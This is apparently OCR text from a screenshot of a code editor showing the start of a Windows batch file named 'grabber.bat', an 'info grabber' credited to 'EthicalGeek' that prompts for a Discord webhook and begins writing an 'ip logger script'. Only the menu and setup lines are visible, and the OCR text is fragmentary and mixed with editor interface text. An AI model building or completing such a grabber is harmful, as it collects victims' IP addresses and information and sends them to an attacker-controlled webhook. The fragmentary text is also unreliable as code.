 Text to ASCII Art Gene
File Edit Selection View Go
grabber
pato
B
EXPLORER
Welcome
grabber.bat
GRABBER
grabber.bat
grabber.bat
1
5
6 :menu
7 echo
8 echo
9 echo
10 echo
11 echo Made by EthicalGeek
GRABBER
12 set /p choice=!
13
14 if "%choice%"=="1" goto Grabber
15
16 :Grabber
17 cls
18 echo
19 echo
20 echo
21 echo
22 echo
INFO GRABBER
23 set /p "webhook=Enter your discord webhook: " made by EthicalGeek
24
25 if "%webhook%"=="" (
26 echo discord webhook URL is required.
27 pause
28 goto menu
29
30 )
31
32 echo Connection (True) Making ip logger script/
33 timeout /t 5 >nul
34
35 echo @echo off > ip
OUTLINE
TIMELINE
Share Link
S
patorjk.com
0 0
Ln 35, Col 20 Spaces: 4 UTF-8 CRLF {} Batch
Search
B
ENG
US
8:03 PM
7/8/2025